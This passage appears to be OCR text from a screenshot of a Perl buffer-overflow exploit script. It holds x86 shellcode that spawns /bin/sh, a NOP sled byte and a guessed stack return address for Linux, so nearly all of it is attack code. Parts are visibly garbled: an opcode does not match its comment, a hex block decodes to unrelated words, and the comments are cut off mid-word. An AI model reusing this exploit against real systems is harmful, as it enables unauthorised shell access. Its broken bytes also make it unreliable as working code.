
  09 d9			# orl %ebx,%ecx

  4b 4b 4b 4b 4b 4b

  4b 4b 4b 4b 4b	# subl $0xb,%ebx

  cd 40			# int $0x80

  31 c0			# xorl %eax,%eax

  40			# incl %eax

  cd 40			# int $0x80

  e8 a3 ff ff ff	# (call above)

};

$code .= "/bin/sh";

my $transmission = parse qw{

  6f 63 65 61 6e 20 64 65 73 65 72 74 20 69 72 6f 6e # 
  20 66 65 72 74 69 6c 69 7a 61 74 69 6f 6e 20 70 68 # 
  79 74 6f 70 6c 61 6e 6b 74 6f 6e 20 62 6c 6f 6f 6d # 
  20 67 61 74 65 73 20 73 6f 76 65 72 65 69 67 6e 74 # 
  79

};

my $nop = "\x90"; # this actually gets mapped onto 0x3f
                  # to matter

my $address = "\x10\xdb\xff\xbf"; # wild guess, intende
                                  # in the chunk of nop
                                  # linux box i've trie